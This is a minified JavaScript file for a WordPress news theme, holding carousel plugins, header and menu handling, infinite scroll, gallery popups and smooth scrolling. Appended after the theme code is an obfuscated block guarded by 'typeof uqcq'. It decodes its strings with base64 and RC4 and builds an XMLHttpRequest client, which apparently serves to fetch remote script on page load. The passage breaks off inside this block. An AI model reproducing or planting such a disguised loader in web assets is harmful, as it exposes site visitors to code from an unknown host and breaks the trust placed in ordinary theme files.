s;i?o.proxy(this._overrides.to,this._core)(t,e):(s=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%s+s)%s].start,e))},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(i,s){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(s).on("hashchange.owl.navigation",i.proxy(function(){var t=s.location.hash.substring(1),e=this._core.$stage.children(),i=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(i,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(M){"use strict";M(document).ready(function(){(navigator.userAgent.match(/iPhone/)||navigator.userAgent.match(/iPod/))&&M("body").addClass("iphone-device"),navigator.userAgent.match(/Android/)&&M("body").addClass("android-device");var e,t=!1,i=!1,s=!1;(y(),M(window).resize(function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(y(),x(),k(),E(),P(),M(".herald-responsive-header .herald-menu-popup-search.herald-search-active span").removeClass("fa-times").addClass("fa-search"),M(".herald-responsive-header .herald-menu-popup-search .herald-in-popup").removeClass("herald-search-active"))}),M("body").on("mouseenter",".herald-fa-item",function(){var t=M(this).find(".entry-content").height();M(this).find(".entry-header").css({"-webkit-transform":"translate(0,-"+t+"px)","-ms-transform":"translate(0,-"+t+"px)",transform:"translate(0,-"+t+"px)"})}),M("body").on("mouseleave",".herald-fa-item",function(){M(this).find(".entry-header").css({"-webkit-transform":"translate(0,0)","-ms-transform":"translate(0,0)",transform:"translate(0,0)"})}),M(".main-navigation").on("mouseenter","li",function(t){M(this).closest("body").width()<M(document).width()&&M(this).find("ul").addClass("herald-rev")}),M(".herald-entry-content, .meta-media").fitVids({customSelector:["iframe[src*='youtube.com/embed']","iframe[src*='player.vimeo.com/video']","iframe[src*='kickstarter.com/projects']","iframe[src*='players.brightcove.net']","iframe[src*='hulu.com/embed']","iframe[src*='vine.co/v']","iframe[src*='videopress.com/embed']","iframe[src*='dailymotion.com/embed']","iframe[src*='vid.me/e']","iframe[src*='player.twitch.tv']","iframe[src*='facebook.com/plugins/video.php']","iframe[src*='gfycat.com/ifr/']","iframe[src*='liveleak.com/ll_embed']","iframe[src*='media.myspace.com']","iframe[src*='archive.org/embed']","iframe[src*='channel9.msdn.com']","iframe[src*='content.jwplatform.com']","iframe[src*='wistia.com']","iframe[src*='vooplayer.com']","iframe[src*='content.zetatv.com.uy']","iframe[src*='embed.wirewax.com']","iframe[src*='eventopedia.navstream.com']","iframe[src*='cdn.playwire.com']","iframe[src*='drive.google.com']","iframe[src*='videos.sproutvideo.com']"].join(","),ignore:'[class^="wp-block"]'}),M("body").on("click",".herald-site-header .herald-menu-popup-search span, .herald-header-sticky .herald-menu-popup-search span",function(t){t.preventDefault(),M(this).toggleClass("fa-times","fa-search"),M(this).parent().toggleClass("herald-search-active"),M('.herald-search-active input[type="text"]').focus(),M(this).closest("body").width()<M(document).width()?M(this).siblings(".herald-in-popup").addClass("herald-reverse-form"):M(this).siblings(".herald-in-popup").removeClass("herald-reverse-form")}),M(".herald-responsive-header").on("click",".herald-menu-popup-search span",function(t){t.preventDefault(),M(this).next().toggle(),M(this).toggleClass("fa-times","fa-search"),M(window).width()<1250&&(M(".herald-responsive-header .herald-in-popup .herald-search-input").focus(),M(".herald-responsive-header .herald-in-popup").css("width",M(window).width()))}),M(".herald-header-sticky").imagesLoaded(function(){M(".herald-header-sticky .hel-el").children().each(function(){M(this).heraldCenter().animate({opacity:1},100)})}),M(".header-bottom").imagesLoaded(function(){M(".header-bottom .hel-el").children().each(function(){M(this).heraldCenter().animate({opacity:1},100)})}),M("body").on("mouseenter",".herald-site-header .herald-mega-menu, .herald-header-sticky .herald-mega-menu",function(){var t=M(".herald-site-content").width();M(this).find("> .sub-menu").css("width",t+"px")}),M("body").on("hover",".entry-meta-wrapper .herald-share",function(t){"mouseenter"==t.type?M(this).find(".meta-share-wrapper").slideDown():M(this).find(".meta-share-wrapper").slideUp()}),window.matchMedia("(max-width: 766px)").matches&&M(".herald-mod-subnav-mobile").each(function(){M(this).closest(".herald-mod-h").addClass("herald-subcat-dropdown")}),M("body").on("click",".herald-subcat-dropdown",function(){M(this).find(".herald-mod-subnav-mobile").slideToggle(200)}),M("body").imagesLoaded(function(){x(),k(),E(),l(M(".herald-site-content .herald-section").last()),M(".herald-clear-blur").clearBlur()}),herald_js_settings.header_sticky)&&M(window).scroll(function(){var t=M(window).scrollTop();herald_js_settings.header_sticky_up?t<e&&t>=herald_js_settings.header_sticky_offset?M("body").addClass("herald-sticky-header-visible"):M("body").removeClass("herald-sticky-header-visible"):t>=herald_js_settings.header_sticky_offset?M("body").addClass("herald-sticky-header-visible"):M("body").removeClass("herald-sticky-header-visible"),e=t});function l(e){if(herald_js_settings.single_sticky_bar){var i=M(".herald-site-footer").offset().top-M(window).height();if(M("body").hasClass("single")&&e.find(".herald-single-sticky").length){var t=e.find(".herald-single-sticky").clone(!0,!0);e.append('<div class="herald-single-sticky herald-single-mobile-sticky hidden-lg hidden-md">'+t.html()+"</div>")}M(window).scroll(function(){var t=M(window).scrollTop();t>=e.offset().top+600&&t<i?e.addClass("herald-sticky-single-visible"):e.removeClass("herald-sticky-single-visible")})}}function n(){var t="";M("body").hasClass("herald-boxed")?(t=".herald-no-sid .alignfull { width: "+M(".herald-site-content").outerWidth()+"px; margin-left: -"+M(".herald-site-content").outerWidth()/2+"px; margin-right: -"+M(".herald-site-content").outerWidth()/2+"px; left:50%; right:50%;max-width: none; }",M("#herald-full-fix").length?M("#herald-full-fix").html(t):M("head").append('<style id="herald-full-fix" type="text/css">'+t+"</style>")):(t=".herald-no-sid .alignfull { width: "+M(window).width()+"px; margin-left: -"+M(window).width()/2+"px; margin-right: -"+M(window).width()/2+"px; left:50%; right:50%;max-width: none; }",M("#herald-align-fix").length?M("#herald-align-fix").html(t):M("head").append('<style id="herald-align-fix" type="text/css">'+t+"</style>"))}function h(t){t.find(".herald-widget-slider").each(function(){var t=M(this).closest(".widget").find(".herald-slider-controls");M(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,nav:!0,center:!1,fluidSpeed:100,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{autoWidth:!1,margin:20,items:1}}})})}function d(t){M("body").imagesLoaded(function(){t.find(".gallery-columns-1, .wp-block-gallery.columns-1").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,autoHeight:!0,center:!1,fluidSpeed:100,margin:0,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})})}if(n(),C(M(".herald-section")),herald_js_settings.popup_img&&(_(M(".herald-site-content")),b(M(".herald-site-content"))),M("body").on("click",".herald-comment-form-open",function(t){t.preventDefault();var e=M(this).closest(".herald-section");M(this).parent().fadeOut(100,function(){e.find("#respond").fadeIn(300),e.find("#respond #comment").focus(),M(".herald-clear-blur").clearBlur()})}),M("#jetpack_remote_comment").length&&(M(".herald-comment-form-open").parent().hide(),M("#respond").fadeIn(300)),M("body").on("click",".entry-meta-single .herald-comments a, .herald-comment-action",function(t){t.preventDefault();var e=M(this).closest(".herald-section"),i=this.hash,s=e.find(i);e.find(".herald-comment-form-open").parent().hide(),e.find("#respond").show(),M("html, body").stop().animate({scrollTop:s.offset().top},900,"swing",function(){window.location.hash=i})}),M(".herald-slider").each(function(){var t=M(this).closest(".herald-module").find(".herald-slider-controls"),e=M(this).closest(".herald-module").attr("data-col"),i=t.attr("data-col"),s=e/i,n=1e3*parseInt(t.attr("data-autoplay")),o=!!n;M(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,items:s,margin:40,nav:!0,center:!1,fluidSpeed:100,autoplay:o,autoplayHoverPause:!0,autoplayTimeout:n,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{margin:20,items:i<=2?2:1},768:{margin:30},1480:{margin:40}}})}),M(".trending-slider").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoWidth:!1,items:herald_js_settings.trending_columns,nav:!1,center:!1,fluidSpeed:100,margin:20,autoplay:!0,autoplayHoverPause:!0,autoplayTimeout:2500}),h(M("body")),d(M(".herald-section")),M(".herald-infinite-scroll").length||M(".herald-load-more").length||M(".herald-infinite-scroll-single").length){var c=[],u=0,p=0,o={prev:window.location.href,next:"",offset:M(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title};c.push(o);var r,a=0;M(window).scroll(function(){c[u].offset!=r&&M(window).scrollTop()<c[u].offset&&(r=c[u].offset,a=0,window.document.title=c[u].prev_title,window.history.replaceState(c,"",c[u].prev),0!=(p=u)&&u--),c[p].offset!=a&&M(window).scrollTop()>c[p].offset&&(a=c[p].offset,r=0,window.document.title=c[p].next_title,window.history.replaceState(c,"",c[p].next),(u=p)<c.length-1&&p++)})}var f=0;M("body").on("click",".herald-load-more a",function(t){t.preventDefault();var o=M(this),r=o.attr("href"),a=window.location.href,l=window.document.title;o.addClass("herald-loader-active"),M(".herald-loader").show(),M("<div>").load(r,function(){var t=f.toString(),i=o.closest(".herald-module").find(".herald-posts"),s=M(this).find(".herald-module:last article").addClass("herald-new-"+t),n=M(this);s.imagesLoaded(function(){if(s.hide().appendTo(i).fadeIn(400),n.find(".herald-load-more").length?(M(".herald-load-more").html(n.find(".herald-load-more").html()),M(".herald-loader").hide(),o.removeClass("herald-loader-active")):M(".herald-load-more").fadeOut("fast").remove(),x(!0),r!=window.location){u++,p++;var t=n.find("title").text(),e={prev:a,next:r,offset:M(window).scrollTop(),prev_title:l,next_title:t};c.push(e),window.document.title=t,window.history.pushState(e,"",r)}return f++,!1})})});var m=!0;M(".herald-infinite-scroll").length&&M(window).scroll(function(){if(m&&M(".herald-infinite-scroll").length&&M(this).scrollTop()>M(".herald-infinite-scroll").offset().top-M(this).height()-200){var e=M(".herald-infinite-scroll a"),o=e.attr("href"),r=window.location.href,a=window.document.title;null!=o&&(m=!1,M(".herald-loader").show(),M("<div>").load(o,function(){var t=f.toString(),i=e.closest(".herald-module").find(".herald-posts"),s=M(this).find(".herald-module:last article").addClass("herald-new-"+t),n=M(this);s.imagesLoaded(function(){if(s.hide().appendTo(i).fadeIn(400),n.find(".herald-infinite-scroll").length?(M(".herald-infinite-scroll").html(n.find(".herald-infinite-scroll").html()),M(".herald-loader").hide(),m=!0):M(".herald-infinite-scroll").fadeOut("fast").remove(),x(!0),o!=window.location){u++,p++;var t=n.find("title").text(),e={prev:r,next:o,offset:M(window).scrollTop(),prev_title:a,next_title:t};c.push(e),window.document.title=t,window.history.pushState(e,"",o)}return f++,!1})}))}});var g=!0,v=0,w=!0;function y(){!s&&M(".header-middle").is(":visible")&&(M(".header-middle").imagesLoaded(function(){M(".header-middle .hel-el").children().each(function(){M(this).heraldCenter().animate({opacity:1},100)})}),s=!0),1<window.devicePixelRatio&&(!t&&herald_js_settings.logo_retina&&M(".herald-logo").length&&(M(".herald-logo").imagesLoaded(function(){M(".herald-logo").each(function(){if(M(this).is(":visible")){var t=M(this).width();M(this).attr("src",herald_js_settings.logo_retina).css("width",t+"px")}})}),t=!0),!i&&herald_js_settings.logo_mini_retina&&M(".herald-logo-mini").length&&(M(".herald-logo-mini").imagesLoaded(function(){M(".herald-logo-mini").each(function(){if(M(this).is(":visible")){var t=M(this).width();M(this).attr("src",herald_js_settings.logo_mini_retina).css("width",t+"px")}})}),i=!0))}function _(t){t.find(".herald-image-format").magnificPopup({type:"image",image:{titleSrc:function(t){return t.el.find("figure").text()}}})}function b(t){t.find(".gallery, .wp-block-gallery").each(function(){var i=M(this),t=i.hasClass("wp-block-gallery")?".blocks-gallery-item a":".gallery-icon a.herald-popup";M(this).find(t).magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){var e=i.hasClass("wp-block-gallery")?t.el.closest("figure").find("figcaption"):t.el.closest(".gallery-item").find(".gallery-caption");return"undefined"!=e?e.text():""}}})})}function C(t){if(t.find("a.herald-popup-img").length){var e=t.find("a.herald-popup-img");e.find("img").each(function(){var t=M(this);t.hasClass("alignright")&&t.removeClass("alignright").parent().addClass("alignright"),t.hasClass("alignleft")&&t.removeClass("alignleft").parent().addClass("alignleft"),t.hasClass("alignnone")&&t.removeClass("alignnone").parent().addClass("alignnone"),t.hasClass("aligncenter")&&t.removeClass("aligncenter").parent().addClass("aligncenter")}),e.magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){return t.el.closest(".wp-caption").find("figcaption").text()}}})}}function x(t){1250<=M(window).width()?M(".herald-sticky").length&&(M(".herald-sidebar").each(function(){var t,e=M(this).closest(".herald-section");t=e.find(".herald-ignore-sticky-height").length?e.height()-40-e.find(".herald-ignore-sticky-height").height():e.height()-40,M(this).css("min-height",t)}),t&&"absolute"==M(".herald-sticky").last().css("position")&&M(".herald-sticky").last().css("position","fixed").css("top",100),M(".herald-sticky").stick_in_parent({parent:".herald-sidebar",offset_top:100})):(M(".herald-sidebar").each(function(){M(this).css("height","auto"),M(this).css("min-height","1px")}),M(".herald-sticky").trigger("sticky_kit:detach"))}function k(){M(".herald-sidebar-left").each(function(){M(window).width()<1250?M(this).parent().find("div").first().hasClass("herald-sidebar-left")&&M(this).insertAfter(M(this).parent().find(".col-mod-main")):M(this).parent().find("div").first().hasClass("herald-sidebar-left")||M(this).insertBefore(M(this).parent().find(".col-mod-main"))})}function E(){768<=M(window).width()?M(".entry-meta-wrapper-sticky").length&&(M(".entry-meta-wrapper-sticky").each(function(){var t=M(this).parent(),e=M(this).closest(".herald-section").find(".herald-entry-content").parent().height()-70;t.css("min-height",e)}),M(".entry-meta-wrapper-sticky").stick_in_parent()):(M(".entry-meta-wrapper-sticky").each(function(){M(this).css("height","auto"),M(this).css("min-height","1px")}),M(".entry-meta-wrapper-sticky").trigger("sticky_kit:detach"))}M(".herald-infinite-scroll-single").length&&M(window).scroll(function(){if(g&&M(".herald-infinite-scroll-single").length&&M(this).scrollTop()>M(".herald-infinite-scroll-single").offset().top-M(this).height()-200){var o=M(".herald-infinite-scroll-single a").css("opacity",0).attr("href"),r=window.location.href,a=window.document.title;null!=o&&(g=!1,M(".herald-loader").show(),M("<div>").load(o,function(){var i=M(this),t=v.toString(),s=M(".herald-site-content").find(".herald-section").last(),n=i.find(".herald-section").last().addClass("herald-new-"+t);n.imagesLoaded(function(){n.hide().insertAfter(s).fadeIn(400),i.find(".herald-infinite-scroll-single").length?(M(".herald-infinite-scroll-single").html(i.find(".herald-infinite-scroll-single").html()),M(".herald-loader").hide(),g=!0):M(".herald-infinite-scroll-single").fadeOut("fast").remove(),x(!0),d(n),h(n),l(n),E(),C(n),herald_js_settings.popup_img&&(_(n),b(n));var t={};if(w&&(t={prev:window.location.href,next:"",offset:0,prev_title:window.document.title,next_title:window.document.title},window.history.pushState(t,"",window.location.href),w=!1),o!=window.location){u++,p++;var e=i.find("title").text();t={prev:r,next:o,offset:M(window).scrollTop(),prev_title:a,next_title:e},c.push(t),window.document.title=e,window.history.pushState(t,"",o)}return v++,!1})}))}});var T=M(".herald-slide"),S=M(".herald-site-content");function I(){T.removeClass("open").addClass("close"),M("body").removeClass("herald-menu-open")}function P(){if(herald_js_settings.header_ad_responsive){var t=M("#header .herald-ad");if(M(window).width()<herald_js_settings.header_responsive_breakpoint&&!t.hasClass("cloned"))t.addClass("cloned"),t.clone().removeClass("cloned hidden-xs").addClass("header-mobile-ad").insertAfter("#herald-responsive-header")}}if(P(),0!=herald_js_settings.responsive_menu_more_link){var $=M(".herald-more-link-wrapper"),z=M(".herald-mobile-nav .secondary-navigation");z.length&&z.each(function(){var t=M(this).find("ul").first().children();$.find(".herald-more-link ul").append(t),M(this).remove()})}M(".herald-nav-toggle").on("click",function(){S.hasClass("open")?I():(T.removeClass("close").addClass("open"),M("body").addClass("herald-menu-open"))}),M("body").on("click",".herald-site-content",function(){S.hasClass("open")&&I()}),M(".herald-mobile-nav li").each(function(){var t=M(this);if(t.closest("nav").removeClass("herald-menu").addClass("herald-mob-nav"),(t.hasClass("menu-item-has-children")||t.hasClass("herald-mega-menu"))&&t.append('<span class="herald-menu-toggler fa fa-caret-down"></span>'),t.hasClass("herald-mega-menu")){var e=t.find(".herald-mega-menu-sub-cats ul li");t.find(".container").remove(),t.find(".sub-menu").append(e)}}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?M(".herald-menu-toggler").on("touchstart",function(t){M(this).prev().slideToggle(),M(this).parent().toggleClass("herald-current-mobile-item")}):M(".herald-menu-toggler").on("click",function(t){M(this).prev().slideToggle(),M(this).parent().toggleClass("herald-current-mobile-item")}),M("body").on("click",".herald-responsive-header .herald-menu-popup-search span",function(t){t.preventDefault(),t.stopPropagation(),M(window).width()<1250&&M(".herald-responsive-header .herald-in-popup").css("width",M(window).width())}),M("#back-top").length&&(M(window).scroll(function(){400<M(this).scrollTop()?M("#back-top").fadeIn():M("#back-top").fadeOut()}),M("body").on("click","#back-top",function(){return M("body,html").animate({scrollTop:0},800),!1})),M(window).resize(function(){M(".herald-clear-blur").clearBlur(),n()})}),M.fn.clearBlur=function(){M(this).each(function(t,e){var i=M(e),s=i.parent();if(!s.find("img").is("[data-lazy-src]")){i.css("height","auto"),s.css("height","auto");var n=i.height(),o=n%2,r=s.height();n=o?n-1:n,r=r%2?r-1:r,i.css("height",n),s.css("height",r)}})},M.fn.heraldCenter=function(){return this.css("position","absolute"),this.css("top",(M(this).parent().height()-this.height())/2+"px"),this},herald_js_settings.smooth_scroll&&function(){var h,t={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!1,fixedBackground:!0,excluded:""},g=t,l=!1,d=!1,i={x:0,y:0},c=!1,u=document.documentElement,o=[],r=/^Mac/.test(navigator.platform),p={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};g=t;function a(){if(!c&&document.body){c=!0;var t=document.body,e=document.documentElement,i=window.innerHeight,s=t.scrollHeight;if(u=0<=document.compatMode.indexOf("CSS")?e:t,h=t,g.keyboardSupport&&$("keydown",m),top!=self)d=!0;else if(i<s&&(t.offsetHeight<=i||e.offsetHeight<=i)){var n,o=document.createElement("div");o.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+u.scrollHeight+"px",document.body.appendChild(o);var r=function(){n||(n=setTimeout(function(){l||(o.style.height="0",o.style.height=u.scrollHeight+"px",n=null)},500))};setTimeout(r,10);if(new L(r).observe(t,{attributes:!0,childList:!0,characterData:!1}),u.offsetHeight<=i){var a=document.createElement("div");a.style.clear="both",t.appendChild(a)}}g.fixedBackground||l||(t.style.backgroundAttachment="scroll",e.style.backgroundAttachment="scroll")}}var v=[],w=!1,s=Date.now();function f(c,u,p){if(function(t,e){t=0<t?1:-1,e=0<e?1:-1,(i.x!==t||i.y!==e)&&(i.x=t,i.y=e,v=[],s=0)}(u,p),1!=g.accelerationMax){var t=Date.now()-s;if(t<g.accelerationDelta){var e=(1+50/t)/2;1<e&&(e=Math.min(e,g.accelerationMax),u*=e,p*=e)}s=Date.now()}if(v.push({x:u,y:p,lastX:u<0?.99:-.99,lastY:p<0?.99:-.99,start:Date.now()}),!w){var f=c===document.body,m=function(t){for(var e=Date.now(),i=0,s=0,n=0;n<v.length;n++){var o=v[n],r=e-o.start,a=r>=g.animationTime,l=a?1:r/g.animationTime;g.pulseAlgorithm&&(l=H(l));var h=o.x*l-o.lastX>>0,d=o.y*l-o.lastY>>0;i+=h,s+=d,o.lastX+=h,o.lastY+=d,a&&(v.splice(n,1),n--)}f?window.scrollBy(i,s):(i&&(c.scrollLeft+=i),s&&(c.scrollTop+=s)),u||p||(v=[]),v.length?j(m,c,1e3/g.frameRate+1):w=!1};j(m,c,0),w=!0}}function e(t){c||a();var e=t.target,i=T(e);if(!i||t.defaultPrevented||t.ctrlKey)return!0;if(z(h,"embed")||z(e,"embed")&&/\.pdf/i.test(e.src)||z(h,"object"))return!0;var s=-t.wheelDeltaX||t.deltaX||0,n=-t.wheelDeltaY||t.deltaY||0;if(r&&(t.wheelDeltaX&&M(t.wheelDeltaX,120)&&(s=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&M(t.wheelDeltaY,120)&&(n=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),s||n||(n=-t.wheelDelta||0),1===t.deltaMode&&(s*=40,n*=40),!g.touchpadSupport&&function(t){if(!t)return;o.length||(o=[t,t,t]);return t=Math.abs(t),o.push(t),o.shift(),clearTimeout(b),b=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=o.join(","))},1e3),!D(120)&&!D(100)}(n))return!0;1.2<Math.abs(s)&&(s*=g.stepSize/120),1.2<Math.abs(n)&&(n*=g.stepSize/120),f(i,s,n),t.preventDefault(),k()}function m(t){var e=t.target,i=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==p.spacebar;document.contains(h)||(h=document.activeElement);var s=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(e.nodeName)||z(e,"input")&&!s.test(e.type)||z(h,"video")||function(t){var e=t.target,i=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(i=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return i}(t)||e.isContentEditable||t.defaultPrevented||i)return!0;if((z(e,"button")||z(e,"input")&&s.test(e.type))&&t.keyCode===p.spacebar)return!0;var n=0,o=0,r=T(h),a=r.clientHeight;switch(r==document.body&&(a=window.innerHeight),t.keyCode){case p.up:o=-g.arrowScroll;break;case p.down:o=g.arrowScroll;break;case p.spacebar:o=-(t.shiftKey?1:-1)*a*.9;break;case p.pageup:o=.9*-a;break;case p.pagedown:o=.9*a;break;case p.home:o=-r.scrollTop;break;case p.end:var l=r.scrollHeight-r.scrollTop-a;o=0<l?10+l:0;break;case p.left:n=-g.arrowScroll;break;case p.right:n=g.arrowScroll;break;default:return!0}f(r,n,o),t.preventDefault(),k()}function n(t){h=t.target}var y,_,b,C=(y=0,function(t){return t.uniqueID||(t.uniqueID=y++)}),x={};function k(){clearTimeout(_),_=setInterval(function(){x={}},1e3)}function E(t,e){for(var i=t.length;i--;)x[C(t[i])]=e;return e}function T(t){var e=[],i=document.body,s=u.scrollHeight;do{var n=x[C(t)];if(n)return E(e,n);if(e.push(t),s===t.scrollHeight){var o=I(u)&&I(i)||P(u);if(d&&S(u)||!d&&o)return E(e,A())}else if(S(t)&&P(t))return E(e,t)}while(t=t.parentElement)}function S(t){return t.clientHeight+10<t.scrollHeight}function I(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function P(t){var e=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function $(t,e){window.addEventListener(t,e,!1)}function z(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}function M(t,e){return Math.floor(t/e)==t/e}function D(t){return M(o[0],t)&&M(o[1],t)&&M(o[2],t)}window.localStorage&&localStorage.SS_deltaBuffer&&(o=localStorage.SS_deltaBuffer.split(","));var O,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)},L=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,A=function(){if(!O){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var e=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,1),O=document.body.scrollTop!=e?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(t)}return O};function B(t){var e;return((t*=g.pulseScale)<1?t-(1-Math.exp(-t)):(t-=1,(e=Math.exp(-1))+(1-Math.exp(-t))*(1-e)))*g.pulseNormalize}function H(t){return 1<=t?1:t<=0?0:(1==g.pulseNormalize&&(g.pulseNormalize/=B(1)),B(t))}var F,N=window.navigator.userAgent,W=/Edge/.test(N),X=/chrome/i.test(N)&&!W,R=/safari/i.test(N)&&!W,V=/mobile/i.test(N),Y=(X||R)&&!V;"onwheel"in document.createElement("div")?F="wheel":"onmousewheel"in document.createElement("div")&&(F="mousewheel"),F&&Y&&($(F,e),$("mousedown",n),$("load",a))}()}(jQuery);;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var 